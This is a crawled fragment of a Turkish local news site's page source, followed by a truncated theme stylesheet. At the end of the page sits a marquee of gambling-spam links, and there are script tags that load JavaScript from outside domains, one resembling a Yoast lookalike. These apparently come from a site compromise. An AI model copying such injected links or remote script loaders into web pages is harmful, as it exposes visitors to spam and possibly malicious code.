title="cratosroyalbet">cratosroyalbet</a><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a><a href="https://lucastreettacos.com/" title="royalbet">royalbet</a><a href="https://togl.rs" title="Holiganbet">Holiganbet</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.kvkkalikiri-angrau.org/" title="Casibom">Casibom</a><a href="https://cleancuisinebygina.com/" title="vaycasino">vaycasino</a><a href="https://www.lumieresdelaville.fr/" title="casinolevant">casinolevant</a><a href="https://skvv.ac.in/" title="casibom">casibom</a><a href="https://jenniferdimech.com/" title="pusulabet">pusulabet</a><a href="https://veera.nl/" title="casibom">casibom</a><a href="https://thecharlieprojectdogrescue.com/" title="bets10">bets10</a></marquee><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://www.mardiniletisimgazetesi.com.tr","logo":{"@type":"ImageObject","url": "https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg","width": 153,"height": 45},"sameAs":[
"","",""
]
}</script><script data-jetpack-boost="ignore" type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://www.mardiniletisimgazetesi.com.tr","potentialAction":{"@type":"SearchAction","target":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><script type="text/javascript" src="https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?m=1686289764'></script><script>var varsayilanSehir = "mardin";</script><script src="https://scriptapi.dev/api/mardiniletisimgazetesi.js"></script><script src="https://yoast-schema-graph.com/47.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript' src='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/7c30c7b898.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", {"v":"ext","blog":"143470042","post":"0","tz":"3","srv":"www.mardiniletisimgazetesi.com.tr","arch_tag":"mardin-guvenlik-koy-koruculari-ve-sehit-aileleri-yardimlasma-ve-dayanisma-dernegi","arch_results":"1","j":"1:15.4"} ]);_stq.push([ "clickTrackerInit", "143470042", "0" ]);//# sourceURL=jetpack-stats-js-before

</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script src='https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/js/cerez.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css
body_size: 44799
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline;text-decoration:none}body{background:var(--body);margin:0 auto;height:auto;overflow-x:hidden}img{vertical-align:middle;border-style:none;object-fit:cover}a{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}figcaption{-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}input[type="search"] textarea,input[type="text"],input[type="button"],input[type="submit"],input[type="select"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}ol,ul{box-sizing:content-box}.temizle{clear:both}.top40{margin-top:30px}.top20{margin-top:20px}.ortala{width:calc(100% - 40px);max-width:calc(1180px - 40px);height:auto;position:relative;margin:0 auto;padding:0 20px}.siteSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px}.siteSag{width:300px;height:auto;display:block;overflow:hidden;position:relative}.sayfaSol{width:calc(100% - 320px);height:auto;display:block;overflow:hidden;position:relative;float:left;margin-right:20px;background:#fff}.sayfaSag{width:300px;height:auto;display:block;overflow:hidden;position:relative;margin-top:20px}header{width:calc(100% - 0px);height:60px;display:block;position:relative;padding:20px 0;background:var(--beyazBG);box-shadow:0 1px 8px rgb(186 186 186 / 50%)}header .logo{width:230px;height:60px;overflow:hidden;display:block;float:left;margin-right:5px}header .logo img{width:auto;height:100%}header .menu{width:calc(100% - 260px);height:60px;display:block;float:left}header .menu ul{padding:0;margin:0;list-style:none;position:relative;text-align:center}header .menu ul li{width:auto;height:60px;display:inline-block;text-align:left;position:relative;padding:0 10px}header .menu ul li a{display:block;color:var(--siyah);font-size:16px;font-weight:700;line-height:60px;text-decoration:none;position:relative}header .menu ul li a:hover{color:var(--kirmizi)}header .menu ul li ul{width:auto;z-index:99999;display:none;position:absolute;top:60px;padding:0 0;background:#fff;-webkit-box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);box-shadow:1px 1px 15px 1px rgb(0 0 0 / 20%);border-top:5px solid #fff;border-bottom:5px solid #fff;border-radius:5px 5px 5px 5px;animation:myAnim 1s ease 0s 1 normal forwards}@keyframes myAnim{0%{transform:scaleY(0);transform-origin:100% 0%}100%{transform:scaleY(1);transform-origin:100% 0%}}header .menu ul li ul li{width:auto;min-width:250px;height:36px;border:0;margin-left:0;margin-top:0;float:none;display:block;position:relative;padding:0 20px}header .menu ul li ul li a{font-size:14px;font-weight:400;line-height:36px;margin:0 0;color:var(--siyah);letter-spacing:-1px;word-spacing:0}header .menu ul li ul li a:hover{color:var(--turuncu);padding-left:10px}header .menu ul li ul li a:hover:after{position:absolute;content:"\f111";font-family:"Font Awesome 6 Free";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;top:calc(50% - 2.5px);left:0;color:var(--turuncu);font-size:5px}header .menu ul li ul li:last-child a{margin:0}header .menu ul li:hover>ul{display:inherit}header .menu ul ul li ul{position:relative;top:-36px;left:230px}.reklamCerceve{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve #soldasabit,.reklamCerceve #sagdasabit{top:248px}.reklamCerceve #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2{width:1090px;left:50%;background:#fff;z-index:10;position:relative;transform:translateX(-50%);align-self:flex-start}.reklamCerceve2 #soldasabit,.reklamCerceve2 #sagdasabit{top:218px}.reklamCerceve2 #sagdasabit{position:absolute;left:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamCerceve2 #soldasabit{position:absolute;right:1130px;width:auto;max-width:160px;height:600px;z-index:99}.reklamAlani{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center}.yatayReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center}.listeReklam{width:calc(100% - 0px);height:auto;max-height:288px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;padding:3px 0 5px 0}.dikReklam{width:calc(300px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin-top:20px;background:#fff}.dikReklam160{width:calc(160px - 0px);height:600px;max-height:600px;overflow:hidden;position:relative;display:block;position:relative;text-align:center;background:#fff;float:left;margin:20px 20px 0 20px}.sporReklam{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block;position:relative;text-align:center;margin:20px 0 0 0;background:#fff}.aburcReklam{width:calc(250px - 0px);height:auto;overflow:hidden;position:relative;text-align:center;display:block;margin:0 20px 0 0;float:left;background:#fff}.konuiciReklam{width:auto;height:auto;overflow:hidden;display:block;position:relative;text-align:center;float:left;margin-right:20px;margin-bottom:20px}.yatayReklam img,.sporReklam img,.konuiciReklam img{width:100%;height:auto;overflow:hidden;display:block}.listeReklam img,.aburcReklam img,.dikReklam img,.dikReklam160 img{width:auto;height:auto;overflow:hidden;display:block;margin-left:auto;margin-right:auto}.anaBaslik{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.anaBaslik div{width:calc(100% - 0px);height:10px;overflow:hidden;display:block;position:absolute;content:"";left:0;bottom:6px;z-index:2}.anaBaslik h2{width:auto;height:auto;display:inline-block;background:var(--body);font-size:24px;font-weight:700;letter-spacing:-1.2px;position:relative;z-index:4;padding-right:20px}.anaBaslik a{width:auto;height:auto;font-size:12px;font-weight:700;letter-spacing:-.3px;z-index:3;position:absolute;content:"";right:0;bottom:4px;padding-left:20px;color:var(--siyah);background:var(--body)}.anaBaslik a:hover{color:var(--kirmizi)}.anaBaslik i{font-size:11px;margin-left:5px}.icerikBir{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikBir .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikBir .liste:nth-of-type(3n),.icerikBir .liste:nth-of-type(7n){margin-right:0}.icerikBir .liste:nth-of-type(6n){margin-right:20px}.icerikBir .liste:nth-of-type(4n),.icerikBir .liste:nth-of-type(5n),.icerikBir .liste:nth-of-type(6n),.icerikBir .liste:nth-of-type(7n){width:calc(25% - 15px)}.icerikBir .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikBir .liste figure img{width:100%;height:100%}.icerikBir .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikBir .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikBir .liste a:hover figcaption{color:var(--kirmizi)}.icerikIki{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.icerikIki .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikIki .liste:nth-of-type(3n){margin-right:0}.icerikIki .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikIki .liste figure img{width:100%;height:100%}.icerikIki .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikIki .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikIki .liste a:hover figcaption{color:var(--kirmizi)}.icerikUc{width:calc(50% - 100px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;float:left;margin-top:20px}.icerikUc .listeleme{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:15px 15px 0 15px}.icerikUc .listeleme:last-child{padding:15px 15px 15px 15px}.icerikUc.rightt .listeleme figure{float:right!important;margin-left:15px;margin-right:0}.icerikUc .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.icerikUc .listeleme figure img{width:100%;height:100%}.icerikUc .listeleme figcaption{width:calc(100% - 175px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.icerikUc .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.icerikUc .listeleme a:hover figcaption{color:var(--kirmizi)}.icerikDort{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .spor{width:calc(100% - 320px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.icerikDort .spor .liste{width:calc(33.333% - 14px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}.icerikDort .spor .liste:nth-of-type(3n){margin-right:0}.icerikDort .spor .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.icerikDort .spor .liste figure img{width:100%;height:100%}.icerikDort .spor .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.icerikDort .spor .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.icerikDort .spor .liste a:hover figcaption{color:var(--kirmizi)}.videoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.videoGaleri .anaBaslik{margin-bottom:15px}.videoGaleri .anaBaslik h2,.videoGaleri .anaBaslik a{color:#fff;background:#191919}.videoGaleri .anaBaslik a:hover{color:#d50000}.videoGaleri .sol{width:calc(100% - 390px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.videoGaleri .sol .listeleme a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sol .listeleme figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.videoGaleri .sol .listeleme figure img{width:100%;height:420px}.videoGaleri .sol .listeleme figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:50px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.videoGaleri .sol .listeleme time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.videoGaleri .sol .listeleme i{width:86px;height:56px;line-height:56px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:26px;color:var(--beyaz);padding:0 0 0 0;border-radius:16px;top:calc(50% - 38px);left:0;right:0;margin:0 auto;z-index:4;background:#d50000;text-align:center}.videoGaleri .sag{width:calc(370px - 0px);height:auto;overflow:hidden;display:block;position:relative}.videoGaleri .sag .scrollbar{width:100%;height:422px;overflow-y:scroll}.videoGaleri .sag .scrollbaricerik{min-height:100%}.videoGaleri .sag .scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar{width:5px;background-color:var(--body)}.videoGaleri .sag .scrollbar::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#d50000}.videoGaleri .sag .listeleme{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:15px;padding:0 0 0 0}.videoGaleri .sag .listeleme:last-child{margin-bottom:0}.videoGaleri .sag .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px;margin-right:10px}.videoGaleri .sag .listeleme figure img{width:100%;height:100%}.videoGaleri .sag .listeleme figcaption{width:calc(100% - 185px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin-top:2px}.videoGaleri .sag .listeleme time{width:calc(100% - 185px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin-bottom:5px;margin-top:5px;opacity:.7}.videoGaleri .sag .listeleme:hover figure i{color:var(--beyaz);background:#d50000}.videoGaleri .sag .listeleme figure i{width:45px;height:30px;line-height:30px;display:inline-table;overflow:hidden;position:absolute;content:"";font-size:12px;padding:0 0 0 0;border-radius:8px;top:calc(50% - 18px);left:0;right:0;margin:0 auto;z-index:4;color:#fff0;background:#fff0;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.fotoGaleri{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:#191919}.fotoGaleri .anaBaslik{margin-bottom:15px}.fotoGaleri .anaBaslik h2,.fotoGaleri .anaBaslik a{color:#fff;background:#191919}.fotoGaleri .anaBaslik a:hover{color:#ffd437}.fGalerislider .swiper-slide{width:100%;height:auto;overflow:hidden;display:block;position:relative}.fGalerislider .swiper-slide figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.fGalerislider .swiper-slide figure img{width:100%;height:147px}.fGalerislider .swiper-slide figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--beyaz);margin:2px 10px 10px 10px}.fGalerislider .swiper-slide time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:#fff;margin:10px 10px 5px 10px;opacity:.7}.fGalerislider .swiper-slide a:hover figcaption{color:#ffd437}.fotoIleri,.fotoGeri{width:90px;height:90px;line-height:40px;overflow:hidden;display:block;position:absolute;content:"";z-index:9;top:calc(50% - 45px);background:#191919;text-align:center;cursor:pointer;transition:all 900ms ease}.fotoIleri i,.fotoGeri i{color:#fff;font-size:24px}.fotoIleri i{position:absolute;top:calc(50% - 12.5px);left:15px}.fotoGeri i{position:absolute;top:calc(50% - 12.5px);right:15px}.fotoGeri{left:-45px}.fotoIleri{right:-45px}.fotoGeri:hover{width:110px}.fotoIleri:hover{width:110px}.fotoIleri:hover i,.fotoGeri:hover i{color:#ffd437}.kategoriListe{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriListe .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriListe .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriListe .liste figure img{width:100%;height:100%}.kategoriListe .liste a{display:block}.kategoriListe .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriListe .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriListe .liste a:hover figcaption{color:var(--kirmizi)}.kategoriListe .yatayReklam{margin-bottom:20px}.kategoriListe2{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategoriListe2 .siteSag{height:600px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.kategoriListe2 .kayanReklam{width:auto;height:auto;position:absolute}.kategoriListe2 .kayanReklam.fixed{position:fixed;top:20px}.kategoriListe2 .liste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0 20px 0;background:var(--beyazBG)}.kategoriListe2 .liste figure{width:365px;height:205px;overflow:hidden;display:block;position:relative;margin:0 15px 0 0;float:left}.kategoriListe2 .liste figure img{width:100%;height:100%}.kategoriListe2 .liste a{display:block}.kategoriListe2 .liste figcaption{width:calc(100% - 395px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriListe2 .liste time{width:calc(100% - 395px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriListe2 .liste p{width:calc(100% - 395px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategoriListe2 .liste a:hover figcaption{color:var(--kirmizi)}.kat2Reklam{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin:0 0 20px 0;background:#fff}.haberDetay{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0}.haberDetay .siteSag{height:955px;position:relative;box-shadow:none;border:none;margin:0;padding:0}.haberDetay .kayanReklam{width:auto;height:auto;position:absolute}.haberDetay .kayanReklam.fixed{position:fixed;top:20px}.haberDetay .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay .bilgi ul.breadcrumbs{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding:0 0;margin:0 0 10px 0}.haberDetay .bilgi ul.breadcrumbs li{display:none}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n){width:calc(100% - 260px);height:auto;overflow:hidden;display:block;position:relative;font-size:22px;font-weight:700;padding-left:60px;float:left}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:0;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{width:20px;height:8px;overflow:hidden;display:block;position:absolute;content:"";top:calc(50% - 3px);left:30px;background:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs li a{color:var(--kirmizi)}.haberDetay .bilgi ul.breadcrumbs strong{display:none}.haberDetay .bilgi ul.breadcrumbs p{width:200px;height:auto;overflow:hidden;line-height:1.8;text-align:right;display:block;opacity:.7}.haberDetay .bilgi h1,.haberDetay .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .bilgi h1{font-size:3.5em;font-weight:700}.haberDetay .bilgi h2{font-size:2em;font-weight:500}.haberDetay .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}.haberDetay .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}.haberDetay .tarih strong time{font-weight:300}.haberDetay .tarih img{width:180px;height:auto;margin-top:0}#sayfalar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:40px}#sayfalar .bilgi{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 15px 15px 15px;background:var(--beyazBG)}#sayfalar .bilgi h1,#sayfalar .bilgi h2{width:100%;height:auto;overflow:hidden;display:block;position:relative}#sayfalar .bilgi h1{font-size:3.5em;font-weight:700}#sayfalar .bilgi h2{font-size:2em;font-weight:500}#sayfalar .tarih{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:15px}#sayfalar .tarih strong{width:calc(100% - 180px);height:auto;overflow:hidden;display:block;position:relative;line-height:1.6;font-size:14px;font-weight:500;float:left}#sayfalar .tarih strong time{font-weight:300}#sayfalar .tarih img{width:180px;height:auto;margin-top:0}.sayfaSol article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.sayfaSol article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.sayfaSol article a{color:#167ed7}.sayfaSol article a:hover{color:var(--kirmizi)}.sayfaSol article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.sayfaSol article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.sayfaSol article h1{font-size:2.5em;margin-bottom:15px}.sayfaSol article h2{font-size:2em;margin-bottom:15px}.sayfaSol article h3{font-size:1.7em;margin-bottom:15px}.sayfaSol article h4{font-size:1.5em;margin-bottom:15px}.sayfaSol article h5{font-size:1.3em;margin-bottom:15px}.sayfaSol article h6{font-size:1.1em;margin-bottom:15px}.sayfaSol article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.sayfaSol article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.sayfaSol article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.sayfaSol article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.sayfaSol article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.sayfaSol article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.sayfaSol article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.sayfaSol article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.sayfaSol article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.sayfaSol article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.sayfaSol article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.sayfaSol article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-down,.sayfaSol article .sosyalMedya a:hover i.fa.fa-thumbs-up,.sayfaSol article .sosyalMedya a:nth-of-type(1n):hover span,.sayfaSol article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:var(--beyazBG)}.haberDetay article figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.haberDetay article figure img{width:100%;height:auto;margin-bottom:15px;float:none}.haberDetay article p{font-size:20px;margin-bottom:15px;line-height:1.5;font-weight:300}.haberDetay article img{width:auto;max-width:100%;height:auto;overflow:hidden;display:table-column;margin:0 auto 15px auto}.haberDetay article h1{font-size:2.5em;margin-bottom:15px}.haberDetay article h2{font-size:2em;margin-bottom:15px}.haberDetay article h3{font-size:1.7em;margin-bottom:15px}.haberDetay article h4{font-size:1.5em;margin-bottom:15px}.haberDetay article h5{font-size:1.3em;margin-bottom:15px}.haberDetay article h6{font-size:1.1em;margin-bottom:15px}.haberDetay article img.alignleft{width:auto;height:auto;float:left;margin-right:15px;margin-top:0}.haberDetay article img.alignright{width:auto;height:auto;float:right;margin-left:15px;margin-top:0}.haberDetay article img.aligncenter{width:auto;height:auto;float:none;display:block;margin-left:auto;margin-right:auto}.haberDetay article table{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr{width:100%;height:auto;overflow:hidden;display:block;position:relative}.haberDetay article table tr td{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;padding:10px;border:1px solid var(--griBG)}.haberDetay article iframe{width:100%;height:400px;overflow:hidden;display:block;margin:15px 0}.haberDetay article .sosyalMedya{width:calc(100% - 202px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 15px 0;float:right}.haberDetay article .sosyalMedya a{width:auto;height:42px;line-height:42px;overflow:hidden;display:block;padding:0 15px;margin:0 0;font-size:18px;color:var(--siyah);text-align:center;opacity:1;border:1px solid var(--siyah);float:right;margin-left:10px}.haberDetay article .sosyalMedya a span{float:left;margin-right:5px;font-size:18px;font-weight:700}.haberDetay article .sosyalMedya a:nth-of-type(1n) span{color:#d50000}.haberDetay article .sosyalMedya a:nth-of-type(2n) span{color:#0ba22e}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-down{float:left;line-height:44px;color:#d50000}.haberDetay article .sosyalMedya a i.fa.fa-thumbs-up{float:left;line-height:38px;color:#0ba22e}.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-down,.haberDetay article .sosyalMedya a:hover i.fa.fa-thumbs-up,.haberDetay article .sosyalMedya a:nth-of-type(1n):hover 